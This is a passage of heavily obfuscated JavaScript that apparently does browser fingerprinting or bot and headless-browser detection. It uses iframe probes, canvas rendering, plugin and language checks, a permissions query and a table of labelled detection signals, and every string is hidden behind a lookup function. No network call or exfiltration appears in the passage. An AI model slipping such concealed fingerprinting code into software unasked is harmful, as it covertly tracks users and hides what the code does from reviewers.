      [PbUgrB(Fh4A2o[0x201])]: () => {
        return sKUubF ? performance[PbUgrB(Fh4A2o[0xb3])]() - sKUubF : Fh4A2o[0x0];
      }
    };
  }
  function gFIBnN(sKUubF, ac32cn = Fh4A2o[0x0]) {
    sKUubF[PbUgrB(Fh4A2o[0x16f])]();
    return new Promise(sKUubF => {
      return setTimeout(sKUubF, ac32cn);
    });
  }
  const Py1Sfs = [PbUgrB(0x725), PbUgrB(0x726), PbUgrB(0x727), PbUgrB(0x728), PbUgrB(0x729)][PbUgrB(Fh4A2o[0x233])]("");
  function CbTc9b() {
    return String[PbUgrB(0x72a)](Math[PbUgrB(Fh4A2o[0x2af])]() * 0x1a + 0x61) + Math[PbUgrB(Fh4A2o[0x2af])]()[PbUgrB(Fh4A2o[0x50])](Fh4A2o[0x2b0])[PbUgrB(Fh4A2o[0x170])](-Fh4A2o[0x9]);
  }
  function UmV1sj(sKUubF) {
    try {
      const ac32cn = navigator[PbUgrB(Fh4A2o[0x2a9])],
        ybmWsmc = new RegExp(PbUgrB(Fh4A2o[0x324]), "")[PbUgrB(Fh4A2o[0x1d4])](ac32cn) && new RegExp(PbUgrB(Fh4A2o[0x325]), "")[PbUgrB(Fh4A2o[0x1d4])](ac32cn);
      if (!ybmWsmc) {
        return sKUubF;
      }
      const _TE_oq = sKUubF[PbUgrB(Fh4A2o[0x27e])][PbUgrB(Fh4A2o[0x13c])](PbUgrB(Fh4A2o[0x1d9]));
      kjYRdQJ(_TE_oq[PbUgrB(Fh4A2o[0x145])](Fh4A2o[0x24a], CbTc9b()), _TE_oq[PbUgrB(Fh4A2o[0x145])](PbUgrB(Fh4A2o[0x18e]), Py1Sfs), _TE_oq[PbUgrB(Fh4A2o[0x14b])] = PbUgrB(Fh4A2o[0x2b3]), sKUubF[PbUgrB(Fh4A2o[0x27e])][PbUgrB(Fh4A2o[0x14d])][PbUgrB(Fh4A2o[0x14c])](_TE_oq));
      const ihMXIf = _TE_oq[PbUgrB(Fh4A2o[0x2b1])](PbUgrB(Fh4A2o[0x2b4]));
      if (!ihMXIf || !ihMXIf[PbUgrB(Fh4A2o[0x2b2])]) {
        _TE_oq[PbUgrB(Fh4A2o[0x1e0])]();
        return Fh4A2o[0x2a];
      }
      const dg6iNU7 = ihMXIf[PbUgrB(Fh4A2o[0x2b2])][PbUgrB(Fh4A2o[0x27e])][PbUgrB(Fh4A2o[0x13c])](PbUgrB(Fh4A2o[0x1d9]));
      kjYRdQJ(dg6iNU7[PbUgrB(Fh4A2o[0x14b])] = PbUgrB(Fh4A2o[0x2b3]), ihMXIf[PbUgrB(Fh4A2o[0x2b2])][PbUgrB(Fh4A2o[0x27e])][PbUgrB(Fh4A2o[0x14d])][PbUgrB(Fh4A2o[0x14c])](dg6iNU7));
      const KAriGNs = dg6iNU7[PbUgrB(Fh4A2o[0x2b1])](PbUgrB(Fh4A2o[0x2b4])),
        dcAJl5E = KAriGNs && KAriGNs[PbUgrB(Fh4A2o[0x2b2])];
      return dcAJl5E || Fh4A2o[0x2a];
    } catch (lxL5MDQ) {
      return sKUubF;
    }
  }
  function ekIH8v() {
    const sKUubF = navigator[PbUgrB(Fh4A2o[0x2a9])],
      ac32cn = new RegExp(PbUgrB(0x730), Fh4A2o[0x197])[PbUgrB(Fh4A2o[0x1d4])](sKUubF),
      ybmWsmc = window,
      ihMXIf = ac32cn ? Fh4A2o[0x2a] : _TE_oq(PbUgrB(0x731), PbUgrB(Fh4A2o[0x2a8]));
    return {
      [PbUgrB(Fh4A2o[0x2bb])]: ihMXIf,
      [PbUgrB(Fh4A2o[0x2bc])]: ybmWsmc
    };
  }
  function ITlfFF1(sKUubF) {
    const ac32cn = sKUubF[PbUgrB(Fh4A2o[0x13c])](PbUgrB(Fh4A2o[0x13d])),
      ybmWsmc = ac32cn[PbUgrB(Fh4A2o[0x117])](Fh4A2o[0x151]);
    if (!ybmWsmc) {
      throw new Error(PbUgrB(0x734));
    }
    kjYRdQJ(ac32cn[PbUgrB(Fh4A2o[0xaf])] = Fh4A2o[0x15], ac32cn[PbUgrB(Fh4A2o[0x13e])] = Fh4A2o[0x15], ybmWsmc[PbUgrB(Fh4A2o[0x140])] = PbUgrB(Fh4A2o[0x2b5]), ybmWsmc[PbUgrB(Fh4A2o[0x2b6])](Fh4A2o[0x0], Fh4A2o[0x0], ac32cn[PbUgrB(Fh4A2o[0xaf])], ac32cn[PbUgrB(Fh4A2o[0x13e])]), ybmWsmc[PbUgrB(Fh4A2o[0x140])] = PbUgrB(0x735), ybmWsmc[PbUgrB(Fh4A2o[0x2b6])](Fh4A2o[0x15], Fh4A2o[0x15], Fh4A2o[0x1], Fh4A2o[0x1]), ybmWsmc[PbUgrB(Fh4A2o[0x2b7])](), ybmWsmc[PbUgrB(Fh4A2o[0x2b8])](Fh4A2o[0x0], Fh4A2o[0x0], Fh4A2o[0x15], Fh4A2o[0x0], Fh4A2o[0x1], Fh4A2o[0x25]), ybmWsmc[PbUgrB(0x736)](), ybmWsmc[PbUgrB(Fh4A2o[0x2b9])]());
    return ybmWsmc[PbUgrB(0x737)](Fh4A2o[0x0], Fh4A2o[0x0], Fh4A2o[0x15], Fh4A2o[0x15])[PbUgrB(Fh4A2o[0x2ba])][PbUgrB(Fh4A2o[0x233])]("");
  }
  async function INuOvi() {
    const sKUubF = ekIH8v();
    if (!sKUubF) {
      throw new Error(PbUgrB(0x738));
    }
    const ac32cn = ccmYWo();
    await gFIBnN(ac32cn);
    const ybmWsmc = sKUubF[PbUgrB(Fh4A2o[0x2bb])],
      ihMXIf = sKUubF[PbUgrB(Fh4A2o[0x2bc])],
      dg6iNU7 = ybmWsmc && ybmWsmc[PbUgrB(0x739)] || ihMXIf,
      KAriGNs = dg6iNU7[PbUgrB(Fh4A2o[0x27e])];
    if (!KAriGNs || !KAriGNs[PbUgrB(Fh4A2o[0x14d])]) {
      if (ybmWsmc && ybmWsmc[PbUgrB(Fh4A2o[0x2bd])]) {
        ybmWsmc[PbUgrB(Fh4A2o[0x2bd])]();
      }
      throw new Error(PbUgrB(0x73b));
    }
    const dcAJl5E = ybmWsmc ? PbUgrB(0x73c) : PbUgrB(Fh4A2o[0x27f]);
    try {
      const lxL5MDQ = ITlfFF1(KAriGNs),
        G_Xwqr = ac32cn[PbUgrB(Fh4A2o[0x201])]();
      return {
        [PbUgrB(Fh4A2o[0x2be])]: _TE_oq(PbUgrB(0x73d), PbUgrB(Fh4A2o[0x2a8])),
        [PbUgrB(0x73e)]: lxL5MDQ,
        [PbUgrB(0x73f)]: G_Xwqr,
        [PbUgrB(0x740)]: dcAJl5E
      };
    } finally {
      if (ybmWsmc && ybmWsmc[PbUgrB(Fh4A2o[0x2bd])]) {
        ybmWsmc[PbUgrB(Fh4A2o[0x2bd])]();
      }
    }
  }
  const F6xmhnt = {
    [PbUgrB(Fh4A2o[0x31d])]: {
      [PbUgrB(Fh4A2o[0x139])]: PbUgrB(0x742),
      [PbUgrB(Fh4A2o[0x2c0])]: PbUgrB(Fh4A2o[0x2c2]),
      [PbUgrB(Fh4A2o[0x2c1])]: PbUgrB(Fh4A2o[0x2bf]),
      [PbUgrB(Fh4A2o[0x18a])]: sKUubF => {
        const ac32cn = sKUubF && sKUubF[PbUgrB(Fh4A2o[0x205])],
          ybmWsmc = typeof ac32cn === PbUgrB(Fh4A2o[0x1e2]) ? Number(ac32cn[PbUgrB(Fh4A2o[0x1e3])](Fh4A2o[0x15])) : ac32cn;
        return PbUgrB(0x746) + (typeof ybmWsmc === PbUgrB(Fh4A2o[0x1e2]) ? Fh4A2o[0x2c4] + ybmWsmc + Fh4A2o[0x1e4] : "");
      }
    },
    [PbUgrB(Fh4A2o[0x2d1])]: {
      [PbUgrB(Fh4A2o[0x139])]: PbUgrB(0x748),
      [PbUgrB(Fh4A2o[0x2c0])]: PbUgrB(Fh4A2o[0x232]),
      [PbUgrB(Fh4A2o[0x2c1])]: PbUgrB(Fh4A2o[0x2c3])
    },
    [PbUgrB(Fh4A2o[0x2e4])]: {
      [PbUgrB(Fh4A2o[0x139])]: PbUgrB(0x74b),
      [PbUgrB(Fh4A2o[0x2c0])]: PbUgrB(Fh4A2o[0x2c2]),
      [PbUgrB(Fh4A2o[0x2c1])]: PbUgrB(Fh4A2o[0x2c3])
    },
    [PbUgrB(Fh4A2o[0x33f])]: {
      [PbUgrB(Fh4A2o[0x139])]: PbUgrB(0x74d),
      [PbUgrB(Fh4A2o[0x2c0])]: PbUgrB(Fh4A2o[0x2c2]),
      [PbUgrB(Fh4A2o[0x2c1])]: PbUgrB(Fh4A2o[0x29d]),
      [PbUgrB(Fh4A2o[0x18a])]: sKUubF => {
        const ac32cn = sKUubF && sKUubF[PbUgrB(Fh4A2o[0xac])];
        return PbUgrB(0x74e) + (ac32cn ? PbUgrB(Fh4A2o[0x267]) + ac32cn : "");
      }
    },
    [PbUgrB(Fh4A2o[0x31b])]: {
      [PbUgrB(Fh4A2o[0x139])]: PbUgrB(0x750),
      [PbUgrB(Fh4A2o[0x2c0])]: PbUgrB(Fh4A2o[0x2c2]),
      [PbUgrB(Fh4A2o[0x2c1])]: PbUgrB(Fh4A2o[0x2bf]),
      [PbUgrB(Fh4A2o[0x18a])]: () => {
        return PbUgrB(0x751);
      }
    },
    [PbUgrB(Fh4A2o[0x2d5])]: {
      [PbUgrB(Fh4A2o[0x139])]: PbUgrB(0x753),
      [PbUgrB(Fh4A2o[0x2c0])]: PbUgrB(Fh4A2o[0x232]),
      [PbUgrB(Fh4A2o[0x2c1])]: PbUgrB(Fh4A2o[0x2c3])
    },
    [PbUgrB(Fh4A2o[0x338])]: {
      [PbUgrB(Fh4A2o[0x139])]: PbUgrB(0x755),
      [PbUgrB(Fh4A2o[0x2c0])]: PbUgrB(Fh4A2o[0x2c2]),
      [PbUgrB(Fh4A2o[0x2c1])]: PbUgrB(Fh4A2o[0x13d])
    },
    [PbUgrB(Fh4A2o[0x339])]: {
      [PbUgrB(Fh4A2o[0x139])]: PbUgrB(0x757),
      [PbUgrB(Fh4A2o[0x2c0])]: PbUgrB(Fh4A2o[0x2c6]),
      [PbUgrB(Fh4A2o[0x2c1])]: PbUgrB(Fh4A2o[0x29d]),
      [PbUgrB(Fh4A2o[0x18a])]: sKUubF => {
        const ac32cn = sKUubF && sKUubF[PbUgrB(Fh4A2o[0x22a])];
        return PbUgrB(0x759) + (ac32cn ? Fh4A2o[0x2c4] + ac32cn + Fh4A2o[0x1e4] : "");
      }
    },
    [PbUgrB(Fh4A2o[0x2d0])]: {
      [PbUgrB(Fh4A2o[0x139])]: PbUgrB(0x75b),
      [PbUgrB(Fh4A2o[0x2c0])]: PbUgrB(Fh4A2o[0x2c2]),
      [PbUgrB(Fh4A2o[0x2c1])]: PbUgrB(Fh4A2o[0x2c3])
    },
    [PbUgrB(Fh4A2o[0x2d7])]: {
      [PbUgrB(Fh4A2o[0x139])]: PbUgrB(0x75d),
      [PbUgrB(Fh4A2o[0x2c0])]: PbUgrB(Fh4A2o[0x232]),
      [PbUgrB(Fh4A2o[0x2c1])]: PbUgrB(Fh4A2o[0x2c3])
    },
    [PbUgrB(Fh4A2o[0x32b])]: {
      [PbUgrB(Fh4A2o[0x139])]: PbUgrB(0x75f),
      [PbUgrB(Fh4A2o[0x2c0])]: PbUgrB(Fh4A2o[0x232]),
      [PbUgrB(Fh4A2o[0x2c1])]: PbUgrB(Fh4A2o[0x29d]),
      [PbUgrB(Fh4A2o[0x18a])]: () => {
        return PbUgrB(0x760);
      }
    },
    [PbUgrB(Fh4A2o[0x2db])]: {
      [PbUgrB(Fh4A2o[0x139])]: PbUgrB(0x762),
      [PbUgrB(Fh4A2o[0x2c0])]: PbUgrB(Fh4A2o[0x2c2]),
      [PbUgrB(Fh4A2o[0x2c1])]: PbUgrB(Fh4A2o[0x2c3])
    },
    [PbUgrB(Fh4A2o[0x334])]: {
      [PbUgrB(Fh4A2o[0x139])]: PbUgrB(0x764),
      [PbUgrB(Fh4A2o[0x2c0])]: PbUgrB(Fh4A2o[0x232]),
      [PbUgrB(Fh4A2o[0x2c1])]: PbUgrB(Fh4A2o[0x2c3])
    },
    [PbUgrB(Fh4A2o[0x32a])]: {
      [PbUgrB(Fh4A2o[0x139])]: PbUgrB(0x766),
      [PbUgrB(Fh4A2o[0x2c0])]: PbUgrB(Fh4A2o[0x232]),
      [PbUgrB(Fh4A2o[0x2c1])]: PbUgrB(Fh4A2o[0x29d]),
      [PbUgrB(Fh4A2o[0x18a])]: () => {
        return PbUgrB(0x767);
      }
    },
    [PbUgrB(Fh4A2o[0x344])]: {
      [PbUgrB(Fh4A2o[0x139])]: PbUgrB(0x769),
      [PbUgrB(Fh4A2o[0x2c0])]: PbUgrB(Fh4A2o[0x2c2]),
      [PbUgrB(Fh4A2o[0x2c1])]: PbUgrB(Fh4A2o[0x29d]),
      [PbUgrB(Fh4A2o[0x18a])]: sKUubF => {
        const ac32cn = sKUubF && sKUubF[PbUgrB(Fh4A2o[0x2c7])];
        return PbUgrB(0x76b) + (typeof ac32cn === PbUgrB(Fh4A2o[0x1e2]) ? Fh4A2o[0x2c4] + ac32cn + PbUgrB(Fh4A2o[0x376]) : "");
      }
    },
    [PbUgrB(Fh4A2o[0x2c5])]: {
      [PbUgrB(Fh4A2o[0x139])]: PbUgrB(0x76d),
      [PbUgrB(Fh4A2o[0x2c0])]: PbUgrB(Fh4A2o[0x2c6]),
      [PbUgrB(Fh4A2o[0x2c1])]: PbUgrB(Fh4A2o[0x2bf]),
      [PbUgrB(Fh4A2o[0x18a])]: () => {
        return PbUgrB(0x76e);
      }
    },
    [PbUgrB(Fh4A2o[0x336])]: {
      [PbUgrB(Fh4A2o[0x139])]: PbUgrB(0x770),
      [PbUgrB(Fh4A2o[0x2c0])]: PbUgrB(Fh4A2o[0x2c6]),
      [PbUgrB(Fh4A2o[0x2c1])]: PbUgrB(Fh4A2o[0x2c9]),
      [PbUgrB(Fh4A2o[0x18a])]: () => {
        return PbUgrB(0x772);
      }
    },
    [PbUgrB(Fh4A2o[0x31c])]: {
      [PbUgrB(Fh4A2o[0x139])]: PbUgrB(0x774),
      [PbUgrB(Fh4A2o[0x2c0])]: PbUgrB(Fh4A2o[0x2c2]),
      [PbUgrB(Fh4A2o[0x2c1])]: PbUgrB(Fh4A2o[0x2bf]),
      [PbUgrB(Fh4A2o[0x18a])]: () => {
        return PbUgrB(0x775);
      }
    },
    [PbUgrB(Fh4A2o[0x345])]: {
      [PbUgrB(Fh4A2o[0x139])]: PbUgrB(0x777),
      [PbUgrB(Fh4A2o[0x2c0])]: PbUgrB(Fh4A2o[0x2c6]),
      [PbUgrB(Fh4A2o[0x2c1])]: PbUgrB(Fh4A2o[0x29d]),
      [PbUgrB(Fh4A2o[0x18a])]: sKUubF => {
        const ac32cn = sKUubF && sKUubF[PbUgrB(Fh4A2o[0xac])],
          ybmWsmc = sKUubF && sKUubF[PbUgrB(Fh4A2o[0x2c7])];
        return PbUgrB(0x778) + (ac32cn || PbUgrB(Fh4A2o[0x2c8])) + (typeof ybmWsmc === PbUgrB(Fh4A2o[0x1e2]) ? Fh4A2o[0x2c4] + ybmWsmc + Fh4A2o[0x1e4] : "");
      }
    },
    [PbUgrB(Fh4A2o[0x329])]: {
      [PbUgrB(Fh4A2o[0x139])]: PbUgrB(0x77a),
      [PbUgrB(Fh4A2o[0x2c0])]: PbUgrB(Fh4A2o[0x232]),
      [PbUgrB(Fh4A2o[0x2c1])]: PbUgrB(Fh4A2o[0x29d]),
      [PbUgrB(Fh4A2o[0x18a])]: () => {
        return PbUgrB(0x77b);
      }
    },
    [PbUgrB(Fh4A2o[0x346])]: {
      [PbUgrB(Fh4A2o[0x139])]: PbUgrB(0x77d),
      [PbUgrB(Fh4A2o[0x2c0])]: PbUgrB(Fh4A2o[0x2c2]),
      [PbUgrB(Fh4A2o[0x2c1])]: PbUgrB(Fh4A2o[0x29d]),
      [PbUgrB(Fh4A2o[0x18a])]: () => {
        return PbUgrB(0x77e);
      }
    },
    [PbUgrB(Fh4A2o[0x335])]: {
      [PbUgrB(Fh4A2o[0x139])]: PbUgrB(Fh4A2o[0x21b]),
      [PbUgrB(Fh4A2o[0x2c0])]: PbUgrB(Fh4A2o[0x2c2]),
      [PbUgrB(Fh4A2o[0x2c1])]: PbUgrB(Fh4A2o[0x2c3])
    },
    [PbUgrB(Fh4A2o[0x2e5])]: {
      [PbUgrB(Fh4A2o[0x139])]: PbUgrB(0x782),
      [PbUgrB(Fh4A2o[0x2c0])]: PbUgrB(Fh4A2o[0x2c2]),
      [PbUgrB(Fh4A2o[0x2c1])]: PbUgrB(Fh4A2o[0x2c3])
    },
    [PbUgrB(Fh4A2o[0x337])]: {
      [PbUgrB(Fh4A2o[0x139])]: PbUgrB(0x784),
      [PbUgrB(Fh4A2o[0x2c0])]: PbUgrB(Fh4A2o[0x2c2]),
      [PbUgrB(Fh4A2o[0x2c1])]: PbUgrB(Fh4A2o[0x2c9]),
      [PbUgrB(Fh4A2o[0x18a])]: sKUubF => {
        const ac32cn = sKUubF && sKUubF[PbUgrB(Fh4A2o[0x2c7])];
        return PbUgrB(0x785) + (typeof ac32cn === PbUgrB(Fh4A2o[0x1e2]) ? Fh4A2o[0x2c4] + ac32cn + Fh4A2o[0x1e4] : "");
      }
    },
    [PbUgrB(Fh4A2o[0x342])]: {
      [PbUgrB(Fh4A2o[0x139])]: PbUgrB(0x787),
      [PbUgrB(Fh4A2o[0x2c0])]: PbUgrB(Fh4A2o[0x2c6]),
      [PbUgrB(Fh4A2o[0x2c1])]: PbUgrB(Fh4A2o[0x29d]),
      [PbUgrB(Fh4A2o[0x18a])]: sKUubF => {
        const ac32cn = sKUubF && sKUubF[PbUgrB(Fh4A2o[0x2c7])];
        return PbUgrB(0x788) + (typeof ac32cn === PbUgrB(Fh4A2o[0x1e2]) ? Fh4A2o[0x2c4] + ac32cn + Fh4A2o[0x1e4] : "");
      }
    },
    [PbUgrB(Fh4A2o[0x31f])]: {
      [PbUgrB(Fh4A2o[0x139])]: PbUgrB(0x78a),
      [PbUgrB(Fh4A2o[0x2c0])]: PbUgrB(Fh4A2o[0x232]),
      [PbUgrB(Fh4A2o[0x2c1])]: PbUgrB(Fh4A2o[0x2bf]),
      [PbUgrB(Fh4A2o[0x18a])]: sKUubF => {
        const ac32cn = sKUubF && sKUubF[PbUgrB(Fh4A2o[0x205])],
          ybmWsmc = typeof ac32cn === PbUgrB(Fh4A2o[0x1e2]) ? Number(ac32cn[PbUgrB(Fh4A2o[0x1e3])](Fh4A2o[0x15])) : ac32cn;
        return PbUgrB(0x78b) + (typeof ybmWsmc === PbUgrB(Fh4A2o[0x1e2]) ? Fh4A2o[0x2c4] + ybmWsmc + Fh4A2o[0x1e4] : "");
      }
    },
    [PbUgrB(Fh4A2o[0x327])]: {
      [PbUgrB(Fh4A2o[0x139])]: PbUgrB(0x78d),
      [PbUgrB(Fh4A2o[0x2c0])]: PbUgrB(Fh4A2o[0x232]),
      [PbUgrB(Fh4A2o[0x2c1])]: Fh4A2o[0x2ca],
      [PbUgrB(Fh4A2o[0x18a])]: () => {
        return PbUgrB(0x78e);
      }
    },
    [PbUgrB(Fh4A2o[0x2df])]: {
      [PbUgrB(Fh4A2o[0x139])]: PbUgrB(0x790),
      [PbUgrB(Fh4A2o[0x2c0])]: PbUgrB(Fh4A2o[0x232]),
      [PbUgrB(Fh4A2o[0x2c1])]: PbUgrB(Fh4A2o[0x2c3])
    },
    [PbUgrB(Fh4A2o[0x321])]: {
      [PbUgrB(Fh4A2o[0x139])]: PbUgrB(0x792),
      [PbUgrB(Fh4A2o[0x2c0])]: PbUgrB(Fh4A2o[0x2c2]),
      [PbUgrB(Fh4A2o[0x2c1])]: PbUgrB(Fh4A2o[0x2bf]),
      [PbUgrB(Fh4A2o[0x18a])]: sKUubF => {
        const ac32cn = sKUubF && sKUubF[PbUgrB(Fh4A2o[0x205])],
          ybmWsmc = typeof ac32cn === PbUgrB(Fh4A2o[0x1e2]) ? Number(ac32cn[PbUgrB(Fh4A2o[0x1e3])](Fh4A2o[0x15])) : ac32cn;
        return PbUgrB(0x793) + (typeof ybmWsmc === PbUgrB(Fh4A2o[0x1e2]) ? Fh4A2o[0x2c4] + ybmWsmc + Fh4A2o[0x1e4] : "");
      }
    },
    [PbUgrB(Fh4A2o[0x2d9])]: {
      [PbUgrB(Fh4A2o[0x139])]: PbUgrB(0x795),
      [PbUgrB(Fh4A2o[0x2c0])]: PbUgrB(Fh4A2o[0x2c2]),
      [PbUgrB(Fh4A2o[0x2c1])]: PbUgrB(Fh4A2o[0x2c3])
    },
    [PbUgrB(Fh4A2o[0x32e])]: {
      [PbUgrB(Fh4A2o[0x139])]: PbUgrB(0x797),
      [PbUgrB(Fh4A2o[0x2c0])]: PbUgrB(Fh4A2o[0x2c2]),
      [PbUgrB(Fh4A2o[0x2c1])]: PbUgrB(Fh4A2o[0x29d]),
      [PbUgrB(Fh4A2o[0x18a])]: () => {
        return PbUgrB(0x798);
      }
    },
    [PbUgrB(Fh4A2o[0x32f])]: {
      [PbUgrB(Fh4A2o[0x139])]: PbUgrB(0x79a),
      [PbUgrB(Fh4A2o[0x2c0])]: PbUgrB(Fh4A2o[0x232]),
      [PbUgrB(Fh4A2o[0x2c1])]: PbUgrB(Fh4A2o[0x29d]),
      [PbUgrB(Fh4A2o[0x18a])]: () => {
        return PbUgrB(0x79b);
      }
    },
    [PbUgrB(Fh4A2o[0x33b])]: {
      [PbUgrB(Fh4A2o[0x139])]: PbUgrB(0x79d),
      [PbUgrB(Fh4A2o[0x2c0])]: PbUgrB(Fh4A2o[0x2c6]),
      [PbUgrB(Fh4A2o[0x2c1])]: PbUgrB(Fh4A2o[0x29d]),
      [PbUgrB(Fh4A2o[0x18a])]: sKUubF => {
        const ac32cn = sKUubF && sKUubF[PbUgrB(Fh4A2o[0x2c7])];
        return PbUgrB(0x79e) + (typeof ac32cn === PbUgrB(Fh4A2o[0x1e2]) ? Fh4A2o[0x2c4] + ac32cn + Fh4A2o[0x1e4] : "");
      }
    },
    [PbUgrB(Fh4A2o[0x2d4])]: {
      [PbUgrB(Fh4A2o[0x139])]: PbUgrB(0x7a0),
      [PbUgrB(Fh4A2o[0x2c0])]: PbUgrB(Fh4A2o[0x232]),
      [PbUgrB(Fh4A2o[0x2c1])]: PbUgrB(Fh4A2o[0x2c3])
    },
    [PbUgrB(Fh4A2o[0x328])]: {
      [PbUgrB(Fh4A2o[0x139])]: PbUgrB(0x7a2),
      [PbUgrB(Fh4A2o[0x2c0])]: PbUgrB(Fh4A2o[0x2c2]),
      [PbUgrB(Fh4A2o[0x2c1])]: Fh4A2o[0x2ca],
      [PbUgrB(Fh4A2o[0x18a])]: () => {
        return PbUgrB(0x7a3);
      }
    },
    [PbUgrB(Fh4A2o[0x326])]: {
      [PbUgrB(Fh4A2o[0x139])]: PbUgrB(0x7a5),
      [PbUgrB(Fh4A2o[0x2c0])]: PbUgrB(Fh4A2o[0x2c2]),
      [PbUgrB(Fh4A2o[0x2c1])]: Fh4A2o[0x2ca],
      [PbUgrB(Fh4A2o[0x18a])]: () => {
        return PbUgrB(0x7a6);
      }
    }
  };
  class W5c4hm {
    constructor() {
      this[PbUgrB(Fh4A2o[0x2cc])] = new Map();
    }
    [PbUgrB(Fh4A2o[0x2cb])](sKUubF, ac32cn) {
      if (!this[PbUgrB(Fh4A2o[0x2cc])][PbUgrB(Fh4A2o[0x2ce])](sKUubF)) {
        this[PbUgrB(Fh4A2o[0x2cc])][PbUgrB(Fh4A2o[0x2cd])](sKUubF, ac32cn);
        return;
      }
      const ybmWsmc = this[PbUgrB(Fh4A2o[0x2cc])][PbUgrB(Fh4A2o[0x1d0])](sKUubF);
      if (!ybmWsmc || !ac32cn) {
        return;
      }
      this[PbUgrB(Fh4A2o[0x2cc])][PbUgrB(Fh4A2o[0x2cd])](sKUubF, {
        ...ybmWsmc,
        ...ac32cn
      });
    }
    [PbUgrB(Fh4A2o[0x2ce])](sKUubF) {
      return this[PbUgrB(Fh4A2o[0x2cc])][PbUgrB(Fh4A2o[0x2ce])](sKUubF);
    }
    [PbUgrB(Fh4A2o[0x2cf])]() {
      const sKUubF = [];
      for (const [ac32cn, ybmWsmc] of this[PbUgrB(Fh4A2o[0x2cc])][PbUgrB(Fh4A2o[0x2cf])]()) {
        const _TE_oq = F6xmhnt[ac32cn];
        if (!_TE_oq) {
          continue;
        }
        const ihMXIf = _TE_oq[PbUgrB(Fh4A2o[0x18a])] ? _TE_oq[PbUgrB(Fh4A2o[0x18a])](ybmWsmc) : _TE_oq[PbUgrB(Fh4A2o[0x139])];
        sKUubF[PbUgrB(Fh4A2o[0x230])]({
          [Fh4A2o[0x24a]]: ac32cn,
          [PbUgrB(Fh4A2o[0x139])]: _TE_oq[PbUgrB(Fh4A2o[0x139])],
          [PbUgrB(Fh4A2o[0x9b])]: ihMXIf,
          [PbUgrB(Fh4A2o[0x2c0])]: _TE_oq[PbUgrB(Fh4A2o[0x2c0])],
          [PbUgrB(Fh4A2o[0x2c1])]: _TE_oq[PbUgrB(Fh4A2o[0x2c1])],
          [PbUgrB(0x7aa)]: ybmWsmc
        });
      }
      return sKUubF;
    }
  }
  const cm_jjIO = [PbUgrB(0x7ab), PbUgrB(0x7ac), PbUgrB(0x7ad)];
  async function FI6whs(sKUubF, ac32cn) {
    const ihMXIf = ac32cn[PbUgrB(Fh4A2o[0x333])],
      dg6iNU7 = sKUubF[PbUgrB(Fh4A2o[0x2a9])],
      KAriGNs = sKUubF[PbUgrB(Fh4A2o[0x330])],
      dcAJl5E = sKUubF[PbUgrB(Fh4A2o[0x331])],
      lxL5MDQ = [{
        [Fh4A2o[0x24a]]: PbUgrB(Fh4A2o[0x2d0]),
        [PbUgrB(Fh4A2o[0x2d2])]: () => {
          return KAriGNs && (ybmWsmc = [KAriGNs, window], _TE_oq(PbUgrB(Fh4A2o[0x2a3]))) && !dg6iNU7[PbUgrB(Fh4A2o[0x264])](PbUgrB(0x7b2)) && !dg6iNU7[PbUgrB(Fh4A2o[0x264])](PbUgrB(0x7b3)) && !dg6iNU7[PbUgrB(Fh4A2o[0x264])](PbUgrB(0x7b4));
        }
      }, {
        [Fh4A2o[0x24a]]: PbUgrB(Fh4A2o[0x2d1]),
        [PbUgrB(Fh4A2o[0x2d2])]: async () => {
          if (!navigator[PbUgrB(Fh4A2o[0x28a])] || typeof navigator[PbUgrB(Fh4A2o[0x28a])][PbUgrB(Fh4A2o[0x28c])] !== PbUgrB(Fh4A2o[0x17b])) {
            return Fh4A2o[0x23];
          }
          try {
            await navigator[PbUgrB(Fh4A2o[0x28a])][PbUgrB(Fh4A2o[0x28c])]({
              [PbUgrB(Fh4A2o[0x1a3])]: PbUgrB(Fh4A2o[0x2d3])
            });
            return Fh4A2o[0x23];
          } catch (sKUubF) {
            return Fh4A2o[0x25];
          }
        }
      }, {
        [Fh4A2o[0x24a]]: PbUgrB(Fh4A2o[0x2d4]),
        [PbUgrB(Fh4A2o[0x2d2])]: () => {
          return Boolean(navigator[PbUgrB(Fh4A2o[0x289])] && navigator[PbUgrB(Fh4A2o[0x289])][PbUgrB(Fh4A2o[0x51])] === Fh4A2o[0x0]);
        }
      }, {
        [Fh4A2o[0x24a]]: PbUgrB(Fh4A2o[0x2d5]),
        [PbUgrB(Fh4A2o[0x2d2])]: () => {
          return Boolean(navigator[PbUgrB(Fh4A2o[0x2d6])] && navigator[PbUgrB(Fh4A2o[0x2d6])][PbUgrB(Fh4A2o[0x51])] === Fh4A2o[0x0]);
        }
      }, {
        [Fh4A2o[0x24a]]: PbUgrB(Fh4A2o[0x2d7]),
        [PbUgrB(Fh4A2o[0x2d2])]: () => {
          return !navigator[PbUgrB(Fh4A2o[0x2d8])] || navigator[PbUgrB(Fh4A2o[0x2d8])][PbUgrB(Fh4A2o[0x51])] === Fh4A2o[0x0];
        }
      }, {
        [Fh4A2o[0x24a]]: PbUgrB(Fh4A2o[0x2d9]),
        [PbUgrB(Fh4A2o[0x2d2])]: () => {
          if (!dcAJl5E) {
            return Fh4A2o[0x23];
          }
          const sKUubF = typeof dcAJl5E[PbUgrB(Fh4A2o[0x294])] === PbUgrB(Fh4A2o[0x268]) ? dcAJl5E[PbUgrB(Fh4A2o[0x294])][PbUgrB(Fh4A2o[0x202])]() : "",
            ac32cn = typeof dcAJl5E[PbUgrB(Fh4A2o[0x293])] === PbUgrB(Fh4A2o[0x268]) ? dcAJl5E[PbUgrB(Fh4A2o[0x293])][PbUgrB(Fh4A2o[0x202])]() : "";
          return [sKUubF, ac32cn][PbUgrB(Fh4A2o[0x2da])](sKUubF => {
            return sKUubF ? cm_jjIO[PbUgrB(Fh4A2o[0x2da])](ac32cn => {
              return sKUubF[PbUgrB(Fh4A2o[0x264])](ac32cn);
            }) : Fh4A2o[0x23];
          });
        }
      }, {
        [Fh4A2o[0x24a]]: PbUgrB(Fh4A2o[0x2db]),
        [PbUgrB(Fh4A2o[0x2d2])]: () => {
          return new Promise(sKUubF => {
            const ac32cn = document[PbUgrB(Fh4A2o[0x13c])](PbUgrB(0x7b7));
            let ihMXIf = Fh4A2o[0x23];
            const dg6iNU7 = () => {
              if (document[PbUgrB(Fh4A2o[0x14d])][PbUgrB(Fh4A2o[0x1df])](ac32cn)) {
                document[PbUgrB(Fh4A2o[0x14d])][PbUgrB(Fh4A2o[0x14e])](ac32cn);
              }
            };
            kjYRdQJ(ac32cn[PbUgrB(Fh4A2o[0x2dc])] = () => {
              if (ihMXIf) {
                return;
              }
              ihMXIf = Fh4A2o[0x25];
              const KAriGNs = ac32cn[PbUgrB(0x7b8)] || ac32cn[PbUgrB(Fh4A2o[0xaf])],
